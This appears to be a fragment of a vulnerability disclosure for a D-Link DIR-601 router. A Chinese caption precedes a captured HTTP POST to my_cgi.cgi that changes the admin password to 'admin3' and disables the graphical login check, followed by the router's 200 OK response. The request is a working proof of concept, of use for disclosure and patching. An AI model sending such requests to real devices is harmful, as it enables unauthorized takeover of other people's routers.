 由admin修改为admin3
Request
P Raw Hex \n
1 POST /my_cgi.cgi?0.17187552205421386 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 285
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/tools_admin.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 request=update_entry&table_name=admin_user&rowid=0&admin_user_pwd=admin3&
request=update_entry&table_name=system&rowid=0&gateway_name=DIR-601&request=
update_entry&table_name=graph_auth&rowid=0&graph_auth_enable=0&request=
update_entry&table_name=remote_management&rowid=0&remote_enable=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 00:48:56 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 86
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<redirect_page>
back
</redirect_page>
</root>